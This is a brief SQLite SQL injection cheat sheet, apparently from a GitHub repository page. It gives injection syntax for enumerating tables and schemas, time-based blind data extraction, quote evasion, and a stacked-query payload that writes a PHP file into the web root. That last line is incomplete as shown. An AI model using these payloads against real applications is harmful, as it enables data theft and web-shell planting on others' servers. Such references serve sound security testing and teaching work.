 SQLite SQL Injection Cheat Sheet
If you need
You use
Concatenation
||
Comments
--
Conditionals
CASE WHEN key='value1' THEN 'something' WHEN key='value2' THEN 'somethingelse'
Substring
substr(string,start,stop)
Length
length(string)
Quotes without
literal quotes
cast(X'27' as text) --use X'22' for double quotes
Table name
enumeration
SELECT name FROM sqlite_master WHERE type='table'
Table schema
enumeration
SELECT sql FROM sqlite_master WHERE type='table'
Time-based data
extraction
cond='true' AND 1=randomblob(100000000) --causes time delay if cond='true'
File writing
1';ATTACH DATABASE ‘/var/www/lol.php’ AS lol; CREATE TABLE lol.pwn (dataz text);
INSERT INTO lol.pwn (dataz) VALUES (‘’;-- --requires either direct database access or
(non-default) stacked query option enabled
15 forks
Report repository
Releases
No releases published
Packages
No packages published